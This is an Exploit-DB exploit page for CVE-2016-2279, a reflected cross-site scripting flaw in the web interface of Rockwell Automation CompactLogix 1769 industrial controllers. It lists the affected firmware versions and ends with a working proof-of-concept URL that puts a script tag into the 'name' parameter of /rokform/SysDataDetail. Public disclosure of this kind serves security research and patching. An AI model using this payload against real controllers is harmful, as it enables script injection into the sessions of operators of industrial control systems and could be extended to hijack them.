 Rockwell Scada System 27.011 - Cross-Site Scripting
EDB-ID: CVE:
44626 2016-2279
EDB Verified: ×
Author: Type:
T4RKD3VILZ WEBAPPS
Exploit: / {}
Platform: Date:
WINDOWS 2018-05-16
Vulnerable App:
Copy
# Exploit Title: Rockwell Scada System - Cross-Site Scripting
# Date: 2018-05-16
# Exploit Author: t4rkd3vilz
# Vendor Homepage: https://rockwellautomation.com/
# Software Link: http://compatibility.rockwellautomation.com/Pages/MultiProductDownload.aspx?famID=4
# Version: 1769-L16ER-BB1B, Version 27.011 and earlier, 1769-L18ER-BB1B, Version 27.011 and earlier,
# 1769-L18ERM-BB1B, Version 27.011 and earlier, 1769-L24ER-QB1B,
# Version 27.011 and earlier, 1769-L24ER-QBFC1B
# Version 27.011 and earlier, 1769-L27ERM-QBFC1B, Version 27.011 and earlier
# 1769-L30ER Version 27.011 and earlier, 1769-L30ERM, Version 27.011 and earlier,
# 1769-L30ER-NSE, Version 27.011 and earlier
# 1769-L33ER Version 27.011 and earlier, 1769-L33ERM, Version 27.011 and earlier, 1769-L36ERM, Version 27.011 and earlier
# 1769-L23E-QB1B, Version 20.018 and earlier (Discontinued June 2016), and 1769-L23E-QBFC1B, Version 20.018 and earlier
# (Discontinued June 2016).
# Tested on: Windows Machine and Chrome,Firefox explorer
# CVE : CVE-2016-2279
# PoC
http://TargetIP/rokform/SysDataDetail?name=<<script>alert(1);</script>